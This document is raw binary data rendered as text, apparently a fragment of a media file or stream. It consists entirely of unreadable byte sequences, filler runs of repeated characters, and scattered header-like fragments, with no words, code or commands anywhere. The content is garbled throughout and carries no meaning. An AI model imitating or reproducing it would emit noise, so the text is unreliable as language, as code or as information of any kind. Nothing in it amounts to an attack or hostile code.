Š{a°¤úSÊ™ažI~T†}W‚ãÀgLýxCÜ¶º;ïþåÌ˜h-Q³­A³ðæ%%Éã ñ¯d¾ãÝ7É˜?Uú¸1c_î®Ÿ©s©ôäò¨/ˆôú•(Q°Ç©|û¨ÅC\I²Ž:?Ä¹AàR^Ì÷{§1ñÂøoù‚5¯öA×«îÃß$„g<„ÅƒâRP«Va½Ñ*èi)¿uþ¨üG ¢>L’~c™»ÍØ¾â©pç•dCsW'~Âwÿ|ù&çÅÞGœšgó£2‡‹¦Vvù t$æÍ}“_•Åéû‘fÞÞßznau³;¥ôÊRHVS§}8³<"ÝÐsDcØDáü¾ÉfÂ¡’×:äw/"ÌOÇbêá_ñ¾î´Q_¿Û6ŒrO_3LU r÷Û;!ì!¯,sUXnÞÔ÷žpu¡²E•Y¢wÆYËõÍ«‹jÜðÀDG uÇ–*Üw@+¾OÓQ«t‰š<8Zé:fýmk2ÙÕ‹Úô”°Ÿ4æÛkjå‹Àj˜»ª8<ÿ!Ì³5Î´o¼ø‚¨V3]°I¼:w±^ë(3eº–‡Ç#ß(FÙG&ÁZ@à&üÔ–UCÔÉ@±´äÄ%ú!cPEŸ+Þ<k@“A£>Î˜¥˜&O&½Ñà:BO&ñôåâB<æN^Øª2IFið]»ôÊ”«öâŸ G ˆ+&€¼U*«ñH–_r1Û×‹¯¶Æ>˜]—àoK½;½¹×‚Bº1uC³ ~ÃÉÑöÆƒqHoG8¼KGOMdòQ2·Ê¤•ÝE1¼#ñóÊÄüý©Íž‰gËDâî%‚ºýmðÙÑò’tÅfV
öEÙ™O¨Sä&öMûxË6F„×ç0qmM‚46{fÖ×Žåv0¦j¤;(‡$æöy$5îþD„¡?Já˜]WÐK#E™G H”F~œQØ/æˆÙq4JSS¨YÀ?`F½‚O•Ø`†àø–‰‰'=»tààøÖFeËrz•,Àá°bÓÁã¢¶ˆÚ˜)ÃbV=äá¯ÕÐ öYq´]îDñžßç"íRÈ&†àÂdÞºŒìMÊ6DhùO|0·à5˜vª¼¨Ôû<Ò ]%áøÖéÙD>*Ëø”à!jW±oKLdßK
‰.3%#ŠÎ ©êîóÅßX±‚fxô@G "HöogäN0×YX£uß¶T‡¥±ÊŽ%²S¤¿~RaªÓ±ç®—“ ^•a]‚A£9øgB=r™²4«©PdYÊŠÃòÖ>ŒÞˆ¼yT¯nÖåfžsÜ_8@`E²†.<ž{æB"4}Ÿ7ÎQÚ>átAà¬Pz‰LJ·@‘V)l•mÞÊ][Ð6ÈÂ²ÐˆÇ‚Ù*ž##2LÎA¢\…¹¡ÊàE±õËƒÑÎ¬ç®¥½O3G a1W\N±ÿØÔ”ZSÅî¹f¦c¼!èv3É¤}"ÊU`K¨;è Þö…í1?£¿‘*•~vë˜K`ÈaùÓdZ6¹³Šð™l/"Ñº³ôl9ë¤à5ÇåV…y³D†{·{/foì2ú”ˆöó½½®¢•¿fÊã4b(ëŸu¬g„ä‘Š7_ÞánÑÛÓV˜ƒ£Š×Ãj“ìó6õÓïÓ&ôG˜Î	(;®¹ŸÂ¡0ÃUÎµÌ GÄG ŠK¯ã€À#5‚º"ê±nÑöj»àÅ5X© Å·ªzœüîôáw4%p±–¼
Êg*fhöPmœ<þOPCfE RñÆ.h-UÃ„ì…™r=*³Æ:
ˆNÔ{í+<ÀÉÌNŒ M×JîÙ¾O
Þ®DØÞHHÑ4²q<2ÑØLÀžPÆ9	^àÕ®!šûƒ¸ë¸0?6ØWÝÆY1åŒÐQ°‰ÝH„êùâm§$.-`ˆG  Ú º$ÃKÙË™‚ñÀ7å¾ImößR¶ýyëþ’ïÓ"ù5ûóä™,ÑŽ¿J5ÓŽlZC|fåV‡?)FV¸Õ´™s–Q±O¬í~Ú85UCÝy'/ÃöŸ…>Âš­¤ž 
è}„,… ¬Rpï	=ŒòÈ`ÊËyì4ÞgInc è<'T?ÎÆwÚµ¦8´-¾Ã•Æž.³8_¦î>2)À(1)ÏÉ1´ÊŒ]þ)úvÇG #d"UýÂ¬[ÊÙàš5áœŒd¢(cŽ|o¸xZ¦§å&ñÕkªrŸH‘,J©áXŒàÈ8U?ÏFK÷¬6nLM0ø³¨,tÍ{(åè2žèÀˆ‚ÐºXŒñŒqå‘PÝ¨]PÝî…u%?ðSˆéðœ¥\ ¿L"z. ^˜íÜv_Ñ“f êþ •óô±»óÃUŸ$¢Qið÷¾Ö3OÐ1bÆç> 4õ2lå¢ókŸÈùG ®–µS¿Ð6W«Ë÷(+ðÁ¼ÆŠ(ÃG4
s’·¨µºzõ$µ§E¢#ü:6Ð<JŽEÔ”GùûÌ‹”#xÚ’&»/§²ò"ùöûÑ›ñÿ*$#ÖÂã=,u¦§Â8ñÂ|´à8‡ÑQ¨$Q7êÔ=„ôß˜%O—p6PùùÙëÓ’‰a£éSQdÔæTf‰FõÒ"(Ù½¹™ˆÆ:Õw†VèUŒµ.½·ýNÂƒ6"ù3G ¥;hØð\OU·U\ M˜öíyè›Ò)Tôæú³Ó8³DÏR±¶e¤AC¸@{* AXÝNû@›VÂÐ#2‚Š%QÒ­ÅbíÁÜ©ò£ñIý†X¿Ö·†ž„hWˆþCY!–Å‡¹^}‚18¥(6è‰¥¢:Ž÷á6 3õ“RÚ¿˜w³ÇD(CÂÿþ?ÛñšbcUÙ—pÞ™¦`°=bãøƒä‘À¾ai™²G †;\¬„ÛR@i‹Ž1sM«‹ëê(Ò’ó=  ”ÄÜXˆ79ß©„…b_¿äB"ìé~ 6}¡¥“!"ˆ¡pŒ?K¤Ò Ä™ Ãï&hŒŽKuìã‘´Wù	Ù†"Ù.–u0
uÌÓ‚šÇ¸Ø½é¸2Äpö´Šù(’c,
A£´pó¶ÕÍ4æ¹þEª¶§ØÁ¶]{K†B…ÇÂº¿¢ž…jr1pãÁ›õÌog[vU¿É"çÌG ½‰â 	Ï²z«hÈ¬Ó"Èhd,‚¶ÙÍÜüßWÂÎ+¬eÉ~{I_Q
·ëºSäàÀ#Žßn7ò™N¥'?/lÃc©‘ðv°ùõVûä-:ùæŽÅ
2—®fðÍBî[P\xws®¦WÚ¢±Kƒƒ‹l¶ xÿõ#³£ÆÂ0*ž2ÍbUd‹I2ÑPe  ÎlhÙ…Õ£©cYÙ¡–Oµ’P„é~è}{´³Ÿ¢ëWøÜl	G 6*¶ÊîÛ¾Ypf˜ùšzùøZE(ÁAw&_ÆSÛÐh¢Ýº5˜…¯cRô‘g¸ï¡s²¨ Ïe³¥½_¿Íuú‘ÒpÞº§çTH™Ã&á†Ct²ÿrzŸu¸ÿY¥ëŒg'íÊ»±Ä÷?U!+UçMxJ‰"é€‘1¥41w†âŒ"éìo×	t—U^Î?Qð®5Éß	‰…H¥¾ù¬êCÆÎiLÎBmÓœ!:’zÂ‚ÑøG ½ëÈÜ§ß9Nù²ŒÉ©šlÅ³i§ßyµ¶‚ÇñÝ5TœM.:ê3bÚ±RÎg#é‚ÌK¨PÚç?hÞ0›ïmÀw«T¼šÂÐ¬3²ÿõÈý„‰£¤–°F¶À‰š1æºp–HÑ zJ)ú¼²¬
…9¦õä[^žsMíÈIF/ó ú6º*¼85/©v—5V5%îH.fóã
†ì¹üP¼¬$ÆÒ~õÚ'÷»hG ênûÅ¢EVòr·ªzÑ~¥¬¢Èâéø^^“0¬Ô°×Ñ6ÏŽt*¤z–ô:Ö2]­èªÏv…|U+¢)ŽïÕˆ†c úòÞ|5%(¹C,¦%c‡¦@ÍŽ0ë‡¹Çx2»ê½òEÛ«MwIleÇl¢snS”&™óä0à;C³_Síƒÿááê
}yO@!Œ—Ç¬êP_=ö¤küƒ,G EÚƒ.<WZg(Ë†¤]PWì¡¥µG =ì;àf|lÐ	6o‰Y:k?KÓix³"µ‘3ž8×¸RÜø‚èS9²Øâº6?Õù*¾Â¶èsŽÛÐ6¦ÏìÕÌy·×~îp×'WC2jcWù[ý^»g8X™1nØéñÒõRšufO¾UÁÝô]{ÏåÃEIOiüD&xƒá|±þÏÂoï¶8øQ?Î0ó>–¬¨YxX¿1EüR¿òRUâþ³®z\eò‚F+«’7OS|íE¿XþeG .®k—³ ˜óšs¡þÑ®mµÞã%òUÆ Dá³ifÅÈ™•5ÊØ¶ŸèžôE€ïÜÏL5Uà£Íây 3Úá+¹s;õ/Úìn^ê¥”ªìîØŠÎ#ÏzC_c”>¤§³¼€¹åµ%žû …W†EŸ{þ§ÓB®ã+D½rž­UVnõøŒ0™„nrøbfÓÇŒÃ¡¥·Â@EðP[4ÇÁWã{ukO¾úNïÀNÆmÐ–íG ™½k2Ãº5›7–/ÿ|'ù™ýIÐ­tØ~¸ë€73r#†¶SðŽí¾Ýá¢~Ÿs@ŽXÝkn‰øƒ‘Ã8ØòfžÅ`§'û°y4qDDàJçÒ—Þ‘i\'
cIjVûBs”-98"Û£ßZ²‹ò·
Ð—#½èš}C™[Oa`ÂAítAÕðPq
X${Œ<î%þ„Pxr¶¤KºµÀsxmPfžù§š×
j|*‡RG\G œŸÒªÌLÚÎ)³~‘XºOÂIý<3,Šqæë¼bËXÚgÊb=C,CØ•„5*®÷S>ûÐÇ"ø÷k¾¦éã>v[æÙ‘ƒüJËòçFIz	+Óê8˜"K«fØÏì”dn	¶C‚$°4»u  :xzÊ›´÷è#fH˜„‡1·Úô¬çÁ×zgvâh¦íÔC ]Èý:®&u4ŠéT„ÛgþÁ]²]VÙpçëúìðT,Ó)cG ø‘£òŒ(%Zô; »@srDZ÷X§ÿ1_Œr©¥ËïBÚV°x4ÌÔK™Æð@üß„–-ËT4>©´åtZöž¶ å2¢±jR¿kZGô0 f¡Â³êo›²ðÞW‡·›JšgœŸ:Ø†7iŠð=Md†µÙ8æ©q–Š‰MÛUö<V¦ÈµUëZ²Qù|3ñ}‹™º ¥¶K7Ã}j‚„2˜œ÷îñÿ°W¬ŒûG ö!äd#¯_½INÉïMyžÏNœuk¬j‘ö"%}ùš´gÜ"{ëqH£ìƒZƒ®XéÛRêã2êBòÑWí¸I“á†•	Å(ÃÄç×­øÛÀõ%åËRSNäØj»-²^_"Í±aVìäE\¶=)CÃœ
PådøBø„*5ÊœœFšÝe8°d}ðÜ)^QZ`£f!Uí?	±nbYw@Ñ(¬Fþ¦€èuG \ÞMã1•gM•“_KWƒ…gœP©øàWÄJ&âø8zÑ_ñl@/5€“hé"]ÅêöT†Ù“ÿNò}iP(NcËÓ˜Á*&|6˜ •E
ÊZúÀ¾ÐÔm“ø–‘M#ëÇ¢Dó¹cÑ‡W%‹Í‰Ÿ¿’/Î³ù„zå h¡<Ržá®EWÖó…¢Î¨X-òÀÐ¾hÀŸEt9W²(u}sÇ©*x¼™™ Ý¨7}¡G OÔ“ú}¶WPtÎ{ö’V>¦Þ{ÀÂÛq.ªº q¢Â†q•·ûUé{üâ¿ýWŽ[ÚiØ<¶‚–»sé¯¿ÍGÖev³iuj,N(#WÇ|ì$<§y&NÀò?áÒõL<â›Y³w©j½¸œTÔ2™‹iê?gPÃ9|‰2+Öµ‚BÛ·’£cN*ãKË
Ž–ƒ<èN°Ä‰Ù<Kq)ªZ8[ýO²¡›¬x”–ÂUÆaª>G ]ç/.2-Æ4PØOå•™J¾ØwðºHci-nTzM4j)»> ·5„ ^U_ØGq&èËjƒžÔèâw0Mþ³]Õ4 ¼rc‹è?ç¡èl.XÙwˆF×øÖ9—‚àM¦‚Õ±™1ü_ûusZÉ6¾œYì¢íÂÀŠ§;¿–8.‘—ñAü	ÔI'=Hm…lîæª­c=âkÊÁ:ÞéVÙ¸ð~ÿs¤ô•"ÏÎC®Õ·ëG ®Ø°D³1Uèé;a‚#tûQŸùñùŒEÅìDEû´ˆ‹ºv.y¡ú—õÊWZ&ºaeÑã°Ïã8Û±/lk¬F!¼wÆÐã3È8'ÚÀÞã°£É|ù8~«ÿ„ß1øÍãÌ¥8ºNöCŒÓÚ@öoV&•Ø÷­Âít4Y­¡|Ê2ÓÁŽ•·S¯aOœ$×|èé[‚Î®~÷—þ£%ó!‡üWÌùúdŽ}~ú2@›Í¬ˆjG × ,¯>tg£šËÈ{¨á.¢ÐàÏ…MIÐmqÛÒûä})•©ŠqX¿Î\edHè–º Ìöõü÷â••i*÷² ŒN›EMÄJoç,²è´ˆFZ‡g˜ åù.‡9ÔRû
Nß³¡Ö·oåW3ß´+øÆÇ@.[ÁH ˆ·O1Mwêc·Ã…C "Ÿ»H2>&YßP¢…/íÂÑIH6W‹o#>@\Àz*•`Ò²bÂ€Bú¸|N’ŸG Ý¯k›ÒÖ´|ÏòÔ¹³ôn„È•ã)®q¯'Ûî¾Žê1-Âª+ÝðûMpÒ'à—Ø;W@Ç¹ü\7gššÈ-þHjIæiKj×¿§¿Û7nö”íÅpQAË1ÃÆF±=ˆù‘æÒHn“kØûÂRäu…]mBsQªÓÓéd~þ¬7†-Rnþ%`sÖò¬RæÆð‚ž‘†¾@0EIö™ÔúEm0™¸œç¨£¶¨=zÄÔ(î!G rd¸ú†¯ÁÆŠÎâÃ–3n+µûŸ‚Æ†sŒD½_dø
B”Õ8ÁE«©Ââþ.A"ÖÆë5KýË6àé…í§lŠ³¬oî3\Úæú­þ¾;FháÔ3{ø’À­o˜úeJÌÉ#DÊMfÁÃ´æw‹àú5Éaqý9 '7LhÑköånB)<eg-'jyÛ@­õ»¸fÅ÷3‘6­Îð/PY†\IóUØ»¯ä50çG Æ?nÞ-/4Ä¨a2ý¸j~l3Î…–B¾ªœwc‘¶å³£ÙsêhiðÈ$êÔ‹šù‰Zu,°ÅsàòÚzsB9²…¸lÈ2ØŠ°˜ù¹
SâðÕ¬#1úÓxÖl-ˆVµúw¤t}°’‘UCÖmBäè¨Ë`íÌeÙÎ”ÞúYùòDÒßèü½â$Íîãï°Û¯ÇðEcõ.µRŒžØÕaÖ¡Ð¦fFèG WA]h0Øÿ®Ïœ@æ¯E_Þ…lœGS^É¼"d¨PyÕpÑ¸x.¿ú÷L¾:…þ‹1µZŒ“ªÔ¶—uHdy^]#iöxGR\€2ážnjoLØC\¼ŸËï˜~ì.ÿ²%Ã Ã	+mmÐ8á=i¥}RµUº¨ò)(Ü´?o'KdSuJÕybu¹ú#‚X“Åžè†~™a	lív^î•ÁâŸYFN‹µ3Œð_àÑG #âôê#W	‰ijš0êÁNØ>ÈB ÜézÆÿ…Ç•/Óà›j*Çõ?ˆ*MÃž8%åÇWTž–ÎÄñò<	yçú«lÿ¡7æÊÁhq5"¨éBG)—EZâÏ9dW-àþN/Oôpì#ŒË’>Ï(8jiI$A«3HDÁ1È‰±ÛVÕ;£~5âgÛÛÑ¯w1²Ž„ëdcàfuò<ÄCõo2jù|í¯8Íé€—WG ]›M§#Xïl£ðÃ2ßx¾#Dõ6o™I~™«9Öb/$ÓÔë³F	{N6¢ŸLNúƒ§râŸÏ}>¥¦r|Ü¸Žr6ÐTÇàîŒó[Ãrjm{ýÁwËh¢?pÃt¯/p4k'ãƒê“ã=†/b¢MP…óÞ)!W½’/ÌqÞSÀS£N„lª{á¬'g=ûCzxÉœf¡O ¸×¨žÛÛœmz¾`3?	¤Ù(¤G ÀÐ¶Õå~?Ì)¨»¥ÿ·p+£™0EŸ-€–F}Y´;Pòwú%Ñóh2¬baSbÉñƒõƒÉOü4•j»h]•oM0ýtÅu@È¦ÆÈ­Bþï¥ªßžÌ.ñ­Ô5ÇfÑà‰i	¦ð|?ä‚y2ŽÖ»_ŒÛö'+P9ø.„ª¥Qý£>BøkÉpaxñƒßÈÛ­qÝšBEïïÜ7\°T;´ã $ÐQ26Žuº•Ü·VdG 7v ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ?î- ”¾By)sO£USdçè"¨ýÁ?óƒë²µßq³x±ÿG¼ýz´}4Œ[ž¤ÂeBßŒ;vš÷t±GA 8 ãäþ   à  €À
1 #” #{Ã   	ð   Ÿ¯jA¯ rÉ@?.C¿»ý 
Š³ÊªõÙò˜žì®hT=6{™ÌÈ¸i$ëMa>\úÔ"¶‰í‘bµUÉ’µÒ[ öðÀ×X½Â¤ŸwG‹”~Þ~ñµìÇ›W‹+[{ÌœænTå0:Û+úÎ"X{k_f=ª–×‘	ÉðDÓxœ’Å¡(`]k‘WG V,¢¸~àQ“ˆòœèå¾bxã}Lcå3„kêtEÈèT®vÏé­!$må¹Í >+GNh4'›l;# ¦'hp¯—C·é»MrjóÜî¬©òAÝž6¬6c2<{¦/_Kgpcfã6G¹jfæ8†åÞFÕÙÝ`â>@Ü~‹‡OÆâuÅÂ%¾¯¤«·­Tëâ:šz5xå^^nºa&ú…ÿzoî
€¿¾B‹½Ý:G 1T7ˆP½^­*N†âäî½£°ÛÙOõU:Ô±oÿ©§$×åŸd)¡ÖÆÏ¯+¾ª'ª9	O§&i­•¥*ÖçÙîF›ÔW$rÎ/†ìÃì°heýÞ1äJ±ÀîÔ\ÏÑeH³ÔÜC…ågàõÊ°
’ÝJ’’^QŸ:ý	
*eðœÞ§cç@š*Â_£¯Ëƒî¨•íÜÕ”òÒ6ˆy.i_Ã¥J¢»ã—Âï{„G é¬u¤PÑ:“Î/IWK@ZÕõI¢W·¡ûÛ÷PýUãa.ëÈx¡ì\ãs†!3Ÿú.|Ì¼jØÛçü À¡ÌÅ
B—d]6J´,Ò-%ÔÈx½1pTH½wõ¬ŒÍœ¸ý0@C•Å–ïŸÙêø,÷ÌºâŠîãvïûiÖ›ˆ%è(ö½íìzSÝñú<m…=µ !ÙE þ<ìŠÞa•w0Ä©‡p®Ñ¯è®!ý‘}G EÔ×_“ÚdÚW
ÜïÉwŽ×Ü½¶]ØYEË‚Öi%‹`
Ù5ŸØ•Ï/O=PMÐR´“…E½T
ßå1Ò°½^»vÖ³œ2ûï«Ûƒ*bç§vß¡
M³õ,e°DÄ›…°i2½ycä_æØ´}=A¸^à²Ý<ÕÎu[yÎ×ìpæQa¾x$ƒùÛÌj*&1vG>˜‘àÀ8ƒÑ-9@`ÒwŸåÍµG ³L¸#H»1ÜŸÎ+ÓTüiòÄ]y$\…G\"-±°Úúd”$µl:ñøÜ«'X$eËB,On(µÔM²wæ÷0Xcý“™ˆ{'RÈHFáÑbi\¨[QU3á	ï!t¬ï)AH{âƒ€‰g5¹ZX£
5`{u”Õ™¤€Ò0sg#ËÀ|aßíþ3çO+À™™H?Ø×È°çókŸã-Y¸øzÿ$–£‡½Û‚÷¬U/‚ŸG û=ÞD» É¦–šaÆÜ÷þF:ýûÐÏ_°ÉâLŒB=Ú•z3«"…(ëÁRà
hºÈÕùñ(¯x\šN0æþQAîx7©-Þ`³öÙíd/;ÅCÅ'±e–š–Á9aì»+j|i@¡©7RéQ§S÷ÃYýÂ›Š*BîGßéž–¢ ÞU\U³®º¼’œ :iÓºÂ[æ¶ñ—°„.òâ›.V¢LýÙÉ÷T†ìƒwØ0™ÐG 
i}u6+†\XmÁF±ÂCäBë±zÏZ_¯wÌ¿’Ò˜°5©œu¸¢r$kïŽl~t	9nj¦©³äG_ìÏAKIÄ…M`È£tdÈ¯Jnå#åü®c8^Q*@IP¼ü±èßò^Ê=ŠB ÷Ñká¦Ðÿ>™‚ËDÓÌ®†2G·Ìê™«jð“ˆ	›	¥„£qåÛ[Ünì“—LÂÚŽ~hVÞ¥êÓùå¥‹Å,¥o:_¾J«G £mƒ	oþ¥&÷èBæðEÉŠÂ7C­ÔÿŠTdë¶’8¸½¹õ4DÈ>ífô]Û¯DÆ“$R°9¯Ì¥:ÔóÃq(¨ò©Ž‘Ä«’³ðÆ:³©Ì™ûç_ÅÊ9ÞÐ@)åfLÐ ¾;BöŸè8Ù¢¾·£‰ïâ@ÿÄpÊef¥ßã’Jû]*æv	‘økÂý4ë[ŽPÅ¯í°¶©èã[~©|›ó§Þ4åÁO6^›ÄG Ž,¾Ù’Èì¢¶ØXÂ}«¬šT}ëy¢ÈzÐ„v F²‘‚[@Âº'£ŽuÇKÊ†¤·ø!ùMÁ‰K#¢Zõ/N#ûT*´GÓ„,ä÷‰í¤qÇP5(%Û„¦=#eß:%Ì?ÿM‚l‡)Þˆ'•ÈrµË¹¤â•ñI¿MŸá>ÚtIwz®PEóîÈLØNÃaV‰9)¨0	üÚ§¨<äº™»SÚ·
È½&¾/ö	¥B.öf©5-+{G …[uá–Ù×»ˆd‡÷+1`Rþ$]Ã,ËEFjn>:ºò:Ì¨²e>,‘µò¡mïç6Ü%Rßè+GI­ÚC}£ÞµÖÿ AÝ7á™QNøÉé9¶ÞXgŒqÔÏ5›hûÜÞ?ÔÀuuÅJG®¾©#Œ0(j~˜ºJð(ç!3°ÃMøD
°p¦­ßì9»¦«˜hjjH«'Fñ¸šjÊk’‚s.¶®[	Ç2G 3­ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿäoù~jºT¼òNGA?@  À
+€€! #FßÿñL€B¿ü!S­üPKî\‰ 
*ªªŠB8rÈð€b—õ²DøOƒHï·äúo#&)OQ#¸Û“À[%²¦C“å¨¤óYb8
¶<"7ì×NúI„”)s6 ”‡“Šª™?œ‹–@K ÔåeÚÆ&feÞ¹ùB#T11à‰K—&¦°i ¦P’N+?”…™d3xb18—ˆÀ}Ñ…'GAk®ã‘¥!a‰Ya	[:¼ÿ–¨iÒ'z§“äYÕ$óúâY®NM‚re’Ù_™2$×„áGÖÿ×ÔG&;gÚC£|-tuž|†Ï-Œ†ÀìOÌøç«}–e3£ž«Ýö¶Æ£ùõ¦“«pûÖ3[ú_Ó¨`rlÅ7è¹LŸ€Êï(èêCLu®¶ÆHSmÔß3—©I»_ô<ÒE‚cÇ”6š^“OLhSÜ	o"I1gT÷—TGáÍÚ_aLn{áUbOÄ{O£U)6õDÅæû.­,Ï#véý]cw0$%lí±ëo¬ÓØêŠÌEiƒY$×)ÚÛTÒØ«"Î6ª¸é«›'?Åbè<Ç‡d]²GU³–;2Â°€ì çÞ¨ ˆG{y„‹@d‰u¤c–é= )>uƒY¶‹>vyÌ óÚå©_ËËý:Ä5ƒjTIFòÉàò÷9)–aèþÿñLG€@?ü!SÝò‡²IwrZ ªª”D •~o ‚p$ôQH	<§o%¼†C†åÉæ˜I1ˆÛ€MHH9;²‰¶MÜÜê‰Þ/ñ¿þ!äˆB&ÿ‚™ öWå}Ã*Ÿç ù5>E)­Í+ã“±Vî~=(æIã%!"a@d]82xüÑ)wkxdøŸ$ëT.‘BFü,žBq9QˆJ©Xå(ˆY]Y	ÙÞåŽ©bV
¬ÂLG''W&OQ`žO‡Ð¶Èbf’ÊX üi'Â»&è2Q$’²rpE‘9oœ¡û|¡÷xJë9¬;ë2óTÖŽãºÎW2¤ÙêÑ}ùFÓ÷½°Ýé‰Qá7%WáœeÄ=¶Ã¯7F³öœÚUUoÎ=³ª÷°]®Ôgü²˜ÑëhÐV7¶<©XåñuY¢þK•Öq[;¥še‹6+nuô{wv)¥Sª11³»ªæXçj­ôg'lyˆiyRG*-Ý1ÛòwÛ×Kæ øhHšUe~ãK¶š]ýœi6 ¬ž—æøbßÄ°¨Ö
›M„/aXÏ½,z³ç†yq&Œ0cnz2…/hèNËŸìýf<’M!Ï\iÏ·@>¾L1qüN–!¶©¾O(t½)S	Ã?ÇZò°hòû(1t‘A&U„ŽÿñL€Aßü!Såö‡²Iw.@¥UR€—Ã“˜GS‚ Å«†ÛJxG"]2‘	øÂz­Á&¸ˆð˜b¼9	´Èb(’9%¬é1Á·dð¶íõ]À´¬gyÕ_þKÆ1 ä˜b-Ñ$…¤eJ'4¬žZñ89ZÁ$c‰]¸L#öé!y	æ'4OMÁˆÃDœ†Td0n!dš\ÚLÃ“Û÷‰v%ýÊƒBbE¤Dê#€®@Ä"ZKŒ*„$`ˆé6Dâ:‹˜NÛ((dÖ4¶™A™Už]³þÛÇý’G%‡-&“R]¥Ç[§;ìÙó/ÁyOŠ ßƒÏ¼ï¦#î5Â§ða7_ âóì½I‡rs=!¯¬¾°÷K"Uµz^å¼¹šîÕH`bŠ{“UáØg:´Rà/æï§Ü&3Ú{Xî^cºMõc_r‚ü4ùzKŒb8®?yÜ-üŒ§„” ½¦Ì#xûó=XÅR÷…×.mØ¶«‡±c%„-#°“ò¿VÌz ÉÎ²Ò'NuädŽÆQ­µïÚG† BJ,»Oa’ýø±k(kjØ€60v€&Y‚y³©DW£¢
–ùíi½ÖÔÑ!1Ó4’ŠÕJÉzS•û’²$_Žƒf{»§ ¹…ý¼îÉ$rbÃ†LJ"’»ÒuB‚wmYY­uµ¶ì¯&ö9+QD&ÿñL€A¿ü!Sõê °@Ì$»’I
UUV*¨Sxæ“ÁM –ËtÉ¾©p®Bî‘›žÄd0ØÊÇmCGfHRpf<“ˆ|d‚™jåÉà·‡b¾§½*·Q0žC“©k‘€Â7£É×I[Âd­ÄJ ë!eCÔåÿ-m,ŠèƒŒ,Cè\¼rA‡j¤œ ðjÞ2HiºÕb6­ƒ‚ Œ ØË·BE®^ ‘PHyÑð„°,ù’èÂ%þSîž­“Ó*•’¹˜Aø½>‰?‰~Z¢
Î„Â{š'ž™ª,¨Ü¹™«œG_ÇÐè%9‡[.jß?îú¿ò¾‘ÂÎ`´x§ýžŸªºƒ?»ç]G•uÊ¾m HJØ!æuÿå+y„w?õ2ê”Š«Ë'5—îUbøŽô¿Â€¦Î*µZì†W”ó›$T†êvfærF¶ˆê²²(!˜ù~­¾Hj¾h–“)`‘;f•žQV¸pY—‚¨!½²f‹£Ø’‘ÃFuôÞ²„1Zq#RVº\TŠ5LiÉ¡!&L2Å$åpòM>aG5_ƒâÎ±€l û™¢<B"v!27&Äô¦ )'PG­Ž,‘)w>›˜6äÙc‡(îüò÷žò†;êÿÁüE¸^4æÉœ8æf'3ø‹„ô.;º`Ó¿òÈDàÿñL€>_ü!Tî‰¨¹%ÈIÒAJª¥(LÊ ™šÆèŽz$•€ÀòämæH>Y=f$žY
¹=5ã‘bmËË¤Âü~Ù@ÃÁFN*	d„88‚*A8Gi&Ú+º&”Š¡Mœÿõnú‰„à€•ýÛTdOJ¹·@ÑÁ–NmÙÙi°9Ð´XJ	´Üš:Cy@¸†=MÜBdQ> ŠJI%»0ÙÑdâ_»©Ì²³»(	CæT]†Ãíðgû)I$vs	ú®WVÒ?7•Án‡îoÙ¦Žnñ—4Sz1Ç?PÇkr_NêØ€fêQ³£!¿IvzVš=tëëš®ßè=÷cÙux]÷8G`¾õ†Ãx+ØGÝÏö/×^ñEÆåªœ¿†û¯t‡š½¹êÖûubç]DÜî·iŽfÿ_ÅÌÞ›‰‹´‡éø5ï/KñkNÀìcõq`«èS›­´‡Sá'·…|Ø6õrš‹ió*ßm	ìÚžúCÒßðŽUÅ(ZmãÚøþõp²­Zƒ60„ 4žgú}¾¬7‘¿Kqf‚#¥Iî-cú^ìûŽ<¡ù‡‚ð~óJˆB[$ø+#ÒG=” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÒ`§Á)Îu÷2i=½òÀöWÏŸØæ}OMJâÍwŽ¤àGA   à  €À
1 #Ü½ #”   	ð   A›²Iá&S<ÿþÚ¦YÂÞŸˆÿÆÑCœv·6H"¢”-?õ†ŠýIàý–àOáo•Cþç±ne‰³ë¸ÓÊºËeä&§_H†s>hÔ›…>jVÞÀ[,V	oéUó—y^Å±1«zÉ@ÍkÝº‰s:‘yÐT-§¥À*³¯ƒáãLŒ´±_å¾;ä™=Ååª“G ´¯Uô°YHDÑ°×’àoœ«V%V…”Ôm5MpÈ8hšSöT›Í‘ìct5î‘œvðý¹2M’þæÔÇ#Ñy!ty¶‚oÇ-‰{´¦å®…jŸËÈÌ±Æ;G…ŸãÚqj8ûÔÁÿ+KF#Æøjº+ÇV©:ÍÖÚ^àxÉ÷ðRW—{2-™ ,OCê½`Æ ”È1Û¦aÿ0¢÷n‚#óú1C6B½ÉG êH÷BÀli`ÝÐbl{Œd@ÅMTòßìÓ8xÄ)áü7ÖÝ[üîYs¯—‘&î• Otþú™v†›ÂyzJ×,§z—#(QÐFYiµW»Ý€w&GÉÓUx$lH……C bÓ°xÌâ^?j"/¶ë¾;E